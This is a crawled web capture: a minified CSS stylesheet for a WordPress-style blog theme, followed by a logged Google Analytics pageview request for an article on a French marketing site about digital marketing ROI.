auto;background:url(images/menubg.png) repeat-x}#top-menu{height:40px;margin:0 auto}#top-menu li{float:left;list-style:none;margin:0 1px 0 0;padding:0;color:#999;font-size:14px;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;text-transform:uppercase}#top-menu li a{color:#0c6d6c;display:block;margin:0;padding:10px 7px 0 20px;text-decoration:none;position:relative;height:40px}#top-menu li a:hover,#top-menu li a:active{color:#666}#submenu{margin:0 auto;width:1000px;padding:0}#submenu ul{width:100%;float:left;list-style:none;margin:0;padding:0}#submenu li{float:left;list-style:none;margin:0 1px 0 0;padding:0;color:#999;font-size:14px;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;text-transform:uppercase}#submenu li span.menudescription{display:block;font-size:10px;line-height:14px;color:#fff;font-family:verdana,Arial,Tahoma,Sans-serif}#submenu li a{color:#0c6d6c;display:block;margin:0;padding:5px 7px 5px 20px;text-decoration:none;position:relative;height:40px}#submenu li a:hover,#submenu li a:active{color:#666}#submenu li a.sf-with-ul{padding-right:10px}#submenu li .sf-sub-indicator{display:none}#submenu li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:160px;margin:0;padding:0px;background:#04606e}#submenu li ul li a,#submenu li ul li a:link,#submenu li ul li a:visited{color:##0c6d6c;font-size:14px;text-shadow:none;width:150px;margin:0;padding:0 5px;line-height:35px;height:35px;text-transform:uppercase;position:relative}#submenu li ul li a:hover,#submenu li ul li a:active{background:transparent;color:#fff}ul.sub-menu li a{border-bottom:1px solid #04515b}#submenu li ul a{width:150px}#submenu li ul ul{margin:-60px 0 0 165px}#submenu li:hover ul ul,#submenu li:hover ul ul ul,#submenu li.sfHover ul ul,#submenu li.sfHover ul ul ul{left:-999em}#submenu li:hover ul,#submenu li li:hover ul,#submenu li li li:hover ul,#submenu li.sfHover ul,#submenu li li.sfHover ul,#submenu li li li.sfHover ul{left:auto}#submenu li:hover,#submenu li.sfHover{position:static}#search{width:270px;padding:0;margin:15px 0 20px 310px;display:inline-block;height:31px;float:left;border:1px solid #ddd;background:#fff}#search form{margin:0;padding:0}#search fieldset{margin:0;padding:0;border:0}#search p{margin:0;font-size:85%}#s{width:180px;background:transparent;margin:0 0 0 3px;padding:5px 5px;height:20px;border:0;font:normal 100% "Tahoma",Arial,Helvetica,sans-serif;color:#555;float:left;display:inline}#searchsubmit{background:#0696af;border:0;color:#fff;display:block;padding:6px 7px 7px 7px;float:right;cursor:pointer}#banner{width:468px;height:60px;margin:15px auto;text-align:center;border:1px solid #CCC}#banner-header{width:728px;height:90px;margin:15px auto;text-align:center;border:1px solid #CCC}#casing{width:1000px;padding:0}#marketeurs{background-color:#dceeee !important;padding:10px;color:#0c6d6c}#marketeurs p{text-align:left}#home-widget{width:660px;float:left}.blog-widget{overflow:hidden}.hwidleft{width:354px;float:left;margin-right:17px;}.hwidright{width:280px;float:left;margin:0}.homwid-left{padding:10px 10px 20px 10px;background:#fff;border:1px solid #ddd;margin-bottom:20px}.homwid-right{padding:10px 10px 20px 10px;border:1px solid #ddd;margin-bottom:20px}h3.homhead{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:0;border-bottom:1px solid #0a7e8f;color:#FFF}.homwid-right h3.homhead{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:capitalize;margin-bottom:10px;padding:0}.high-first-item .postmeta{border:0;padding:15px 0 0 0;font-size:10px}.postmeta-home{padding-top:10px}.high-first-item{padding:0 0 10px 0;border-bottom:1px solid #ddd}.high-first-item h3{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0;font-weight:normal}.high-first-item h3 a:link,.high-first-item h3 a:visited{color:#222}.high-first-item p,p{line-height:120%;}.high-rest-item{padding:10px 0 10px 0;border-bottom:1px solid #ddd}img.restmage{float:left;margin:0 15px 0 0}.high-rest-item h3{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0 5px 0;font-weight:normal}.high-rest-item h1{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:14px;margin:10px 0 5px 0;font-weight:normal}.high-rest-item h3 a:link,.high-rest-item h3 a:visited{color:#333}.high-rest-item h1 a:link,.high-rest-item h1 a:visited{color:#333}.high-rest-item .postmeta{border:0;padding:0;font-size:10px;color:#0c6d6c}#content{width:670px;float:left;margin-left:20px;}.post{margin-right:20px;padding:10px; background-color:#FFF;border:1px solid #ddd;overflow:hidden}img.postimg{width:303px;height:120px;float:left;margin:10px 15px 10px 0}.title{margin:0;padding:0;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif}.title h2{margin:0;padding:10px 0 0 0;font-size:18px;font-weight:normal;color:#333;line-height:120%}.title h1{margin:0;padding:10px 0 0 0;font-size:18px;font-weight:normal;color:#333;line-height:120%}.title h2 a,.title h2 a:link,.title h2 a:visited{color:#333;background-color:transparent}.title h1 a,.title h1 a:link,.title h1 a:visited{color:#333;background-color:transparent}.post .postmeta{border-top:1px solid #ececec;border-bottom:1px solid #ececec;padding:5px 0}.entry{margin:10px 0 10px 0;padding:0;text-shadow:-1px 1px 0 #fff}.entry a:link,.entry a:visited{color:#1d92a3}.entry a:hover{color:#2ea4b5}.entry ul,.entry ol{margin:.4em 0 1em;line-height:150%}.entry ul li,.entry ol li{list-style-position:outside;margin-left:1.6em}.entry p{margin:0;padding:10px 0;line-height:180%}.entry-home p{margin:0;padding:10px 0 10px 0;line-height:150%;border-bottom:1px solid #ddd}.titlemeta{padding:5px 0;margin:0;font-size:11px;text-transform:uppercase}.titlemeta a:link,.titlemeta a:visited{color:#0c6d6c}#newsletter{margin:auto;width:515px;height:600px;overflow:scroll;border:1px solid #e2e2e2}.asterisk{margin-top:-25px !important}#right{width:290px;float:right;margin-right:20px}.squarebanner{margin:0 0 10px 0}.squarebanner ul{list-style-type:none;margin:0 auto;padding:0;overflow:hidden}.squarebanner ul li{list-style-type:none;margin:10px 20px 20px 0;float:left;display:inline}.squarebanner ul li.rbanner{margin-right:0}.sidebar{float:left}.sidebar a{margin:auto}h3.sidetitl{font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:0;border-bottom:1px solid #0a7e8f;color:#0a7e8f}.dossier h3{display:none;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-size:16px;text-transform:uppercase;margin-bottom:10px;padding:20px 0 0 0;border-bottom:1px solid #0a7e8f;color:#0a7e8f}.sidebox{width:270px;list-style:none;color:#666;margin:0 0 30px 0}.sidebox ul{list-style-type:none;margin:0;padding:0 0 5px}.sidebox li{list-style-type:none;margin:0;padding:0;text-shadow:-1px 1px 0 #fff}.sidebox ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}.sidebox ul li{height:auto;line-height:18px;clear:left;width:260px;list-style-type:none;margin:0;color:#777;border-bottom:1px solid #CCC}.sidebox ul li a:link,.sidebox ul li a:visited{color:#777;text-decoration:none;display:block;padding:5px 0 5px 5px}.sidebox ul li a:hover{color:#0c6d6c}.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,.sidebox.widget_links ul li,.sidebox.widget_meta ul li{border-bottom:1px solid #eee}.sidebox.widget_recent_entries ul li a{border-bottom:1px solid #eee}ul#recentcomments li.recentcomments{border-bottom:1px solid #eee;padding:5px 0 5px 0}div#calendar_wrap{border:1px solid #fff;margin:0 auto;padding:0}table#wp-calendar{width:100%;border:0;margin:0 !important;padding:0}#wp-calendar caption{font-size:16px;color:#375752;font-weight:400;text-transform:uppercase;padding:10px 5px 5px;text-align:center}#wp-calendar th,#wp-calendar td{text-align:center;color:#fff;background:#555;padding:7px 5px}#wp-calendar tr{margin:0 !important}#wp-calendar td{background-color:#eee;color:#444;margin:0 !important}#wp-calendar td a{border:0;color:#d1512a}.sidebox ul ul ul,.sidebox ul ul ul ul{list-style-type:none;border:0;margin:0;padding:0}#commentsbox{margin:0}h3#comments{padding:10px 0;font-size:14px;margin:20px 0 20px 0;color:#222;font-weight:normal}ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}ol.commentlist li{line-height:18px;background:#fff;margin:0 0 20px 0;padding:15px;border:1px solid #ddd}ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{color:#333;font-weight:700;text-decoration:none !important}cite.fn{color:#eee;font-style:normal}ol.commentlist li .comment-author .avatar{float:right;border:1px solid #eee;background:#fff;padding:3px}ol.commentlist li .comment-meta .commentmetadata{color:#000}ol.commentlist li .comment-meta a{color:#2ea4b5;text-decoration:none !important}ol.commentlist li p{line-height:22px;margin-top:5px;color:#666}ol.commentlist li .reply{margin-top:10px;font-size:10px}ol.commentlist li .reply a{background:#2ea4b5;border:1px solid #258d9b;color:#fff;text-decoration:none;padding:3px 10px}ol.commentlist li ul.children{list-style:none;text-indent:0;margin:1em 0 0}.comment-nav{height:20px;padding:5px}.comment-nav a:link,.comment-nav a:visited{color:#e88f02}#respond{margin:10px 0;padding:0}#respond h3{font-size:14px;font-weight:400;color:#444;padding:5px 0 0}#commentform{padding:10px 0}#commentform a{color:#167784}#commentform p{color:#999;margin:5px 0}#respond label{display:block;color:#999;padding:5px 0}#respond input{background:#fff;border:1px solid #ddd;color:#02070f;margin:0 10px 10px 0;padding:5px}#commentform input{width:50%}#respond input#commentSubmit{width:100px;background:#2ea4b5;border:1px solid #167784;color:#fff;cursor:pointer;margin:10px 0;padding:3px 5px}textarea#comment{background:#fff;border:1px solid #ddd;width:70%;color:#02070f;margin:10px 0 0;padding:5px}ol.commentlist li .comment-author,ol.commentlist li .comment-author .fn{color:#333}ol.commentlist li .comment-meta,#respond label small{font-size:10px}ol.commentlist li ul.children li.depth-2,ol.commentlist li ul.children li.depth-3,ol.commentlist li ul.children li.depth-4,ol.commentlist li ul.children li.depth-5{margin:0 0 0 50px}h1.pagetitle{font-size:14px;margin-bottom:20px;color:#777}#bottom{margin:0 auto;width:1000px}.bottomcover{margin:0 auto;background:#046371}h3.bothead{font-size:14px;padding:10px 0 10px 0;color:#fff;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-weight:normal}.botwid{float:left;width:217px;padding-bottom:30px;font-size:11px;margin:20px 10px 0 20px;color:#ddd;list-style:none}.botwid ul{list-style-type:none;margin:0;padding:0}.botwid li{list-style-type:none;margin:0;padding:0}.botwid ul ul{list-style-type:none;margin:0;padding:0;background-repeat:no-repeat}.botwid ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul li{line-height:18px;clear:left;width:215px;list-style-type:none}.botwid ul li a:link,.botwid ul li a:visited{color:#eee;text-decoration:none;padding:5px 0 5px 0;display:block;border-bottom:1px solid #0c7b89}.botwid ul li a:hover{color:#fff}.botwid p{padding:7px 0;margin:0;line-height:150%}.botwid table{width:100%;text-align:center;color:#787d7f}.botwid ul#recentcomments li.recentcomments{border-bottom:1px solid #0c7b89;padding:5px 0 5px 0}#footer{width:1000px;padding:20px 0;margin:0;color:#777;font-size:11px;float:left}#footer a:link,#footer a:visited{color:#777}.fcred{text-align:center;margin:0 auto;line-height:16px}#navigation{padding:0 0 20px 0}.wp-pagenavi{font-size:12px;text-align:center !important}.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:visited{text-decoration:none;background:#666 !important;border:1px solid #333 !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.wp-pagenavi a:hover{color:#fff}.wp-pagenavi span.pages{display:none}.wp-pagenavi span.current{text-decoration:none;background:#519998 !important;border:1px solid #056c6b !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.wp-pagenavi span.extend{text-decoration:none;background:#519998 !important;border:1px solid #056c6b !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.topad{margin:35px 20px 0 0;float:right;background:#fff;border:1px solid #ddd;padding:3px;display:none}#slide{display:none;background:#fff;width:648px;height:280px;padding:10px 10px;margin-bottom:20px;margin-top:10px;border:1px solid #ddd}img.slideimg{width:650px;height:280px}.flexslider{width:100%;margin:0;padding:0}.flexslider .slides>li{display:none}.flexslider .slides img{max-width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{background:#fff;position:relative;zoom:1}.flexslider .slides{zoom:1;margin:0}.flexslider .slides>li{position:relative}.flex-container{zoom:1;position:relative}.flex-caption{background:0;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);zoom:1}.flex-caption{width:96%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.3);font-size:11px;line-height:14px}.flex-caption p{margin:0}ul.flex-direction-nav{margin:0}ul.flex-direction-nav li{margin:-10px 0 0 0;padding:0;float:left}ul.flex-direction-nav li a{width:30px;height:38px;margin:-20px 0 0 0;padding:0;background:url(images/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:50%;cursor:pointer;text-indent:-9999px}ul.flex-direction-nav li .next{background-position:-30px 0;right:-25px}ul.flex-direction-nav li .prev{left:-25px}ul.flex-direction-nav li .disabled{opacity:.3;filter:alpha(opacity=30);cursor:default}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{width:10px;height:10px;display:block;background:url(images/bg_control_nav.png) no-repeat 0 0;cursor:pointer;text-indent:-9999px}.flex-control-nav li a:hover{background-position:0 -10px}.flex-control-nav li a.active{background-position:0 -20px;cursor:default}.signature{margin:20px 0 20px 0;padding:10px 10px 20px 10px;background:#ddd;border:1px solid #CCC;overflow:hidden;font-size:12px;line-height:16px}
.post-title {font-size:16px;font-family: 'AllerRegular',Arial,Tahoma,Century gothic,sans-serif; margin:3px 0 3px 0} .post-title a {color:#000} .post-excerpt{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #DDD}
.homwid-left li:last-child{border:none}
.upw-image{margin-bottom:10px}
.post-date{color:#0C6D6C; margin-top:5px}
.homwid-right li {border-bottom: 1px solid #FFF;}
.homwid-right li:last-child {border:none}
.homwid-right .post-title {font-size:13px}
.social-conteneur {width:300px; height:30px; float:right; margin:20px 20px 0 0}
.social {float:right}

.homwid-right:first-child {
	background-color:rgba(157, 195, 195, 0.5);
	border:none	
}

.homwid-right h3:first-child {
	color:#0C6D6C}
.homwid-right h3 {
	color:#FFF
}

.homwid-right {
	background-color:#E2E2E2;
	border-top:1px solid #999;
	border-bottom:1px solid #999;
}

.homwid-right:last-child {
	border:none;
	width:280px;
	padding:0;
	margin:0 0 40px 0
}

.upw-posts .entry-title a {
	font-size:12px;
	border-top:1px solid #FF
	}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=271090186&t=pageview&_s=1&dl=http%3A%2F%2Fwww.marketingperformer.fr%2F2013%2F03%2Fadobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi%2F&ul=en-us%40posix&dt=Adobe%2FValtec%2C%20le%20marketing%20digital%20offre%20un%20meilleur%20ROI%20-%20Marketing%20Performer%20-%20Marketing%20Performer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=731522261&gjid=1756497317&cid=1341342557.1768631873&tid=UA-30770581-1&_gid=1527607752.1768631873&_r=1&_slc=1&z=947438401
body_size: -287
content:
2,cG-HDME4JK82N